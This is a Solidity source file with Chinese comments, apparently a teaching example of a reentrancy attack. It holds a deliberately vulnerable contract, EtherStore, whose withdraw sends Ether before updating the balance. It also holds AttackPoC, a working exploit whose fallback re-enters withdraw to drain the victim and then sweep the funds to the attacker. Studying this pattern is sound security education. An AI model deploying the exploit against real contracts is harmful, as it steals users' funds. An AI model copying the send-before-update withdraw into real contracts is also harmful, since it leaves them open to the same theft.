 // SPDX-License-Identifier: MIT
pragma solidity ^0.7.6;
//被攻击合约
contract EtherStore {
//记录余额
mapping(address => uint256) public balance;
// 存款，ether转入合约地址，同时更新调用者的balance;
function deposit() external payable {
balance[msg.sender] += msg.value;
}
// 取款，从合约地址余额向调用者地址取款
function withdraw(uint256 _amount) external {
// 验证账户余额是否充足
require(balance[msg.sender] >= _amount, "The balance is not sufficient.");
// 取款（从合约地址转入调用者账户）
(bool result,) = msg.sender.call{value: _amount}("");
// 验证取款结果
require(result, "Failed to withdraw Ether");
// 更新余额
balance[msg.sender] -= _amount;
}
// 查看合约余额
function getContractBalance() external view returns(uint256) {
return address(this).balance;
}
}
pragma solidity ^0.7.6;
contract AttackPoC {
EtherStore public etherstore;
address private owner;
constructor(address _etherStoreAddress) public {
etherstore = EtherStore(_etherStoreAddress);
owner = address(msg.sender);
}
//fallback 攻击切入点
fallback() external payable {
//判断被攻击合约余额大于等于1 ether，避免死循环导致交易回滚
if (address(etherstore).balance >= 1 ether) {
//从被攻击合约中取款
etherstore.withdraw(1 ether);
}
}
//攻击触发函数
function attack() external payable  {
require(msg.sender == owner, "only owner!");
require(msg.value >= 1 ether);
//向被攻击合约存款
etherstore.deposit{value: 1 ether}();
//从被攻击合约中取款
etherstore.withdraw(1 ether);
}
function withdraw() external payable {
payable(msg.sender).transfer(address(this).balance);
}
}
BUIDLER DAO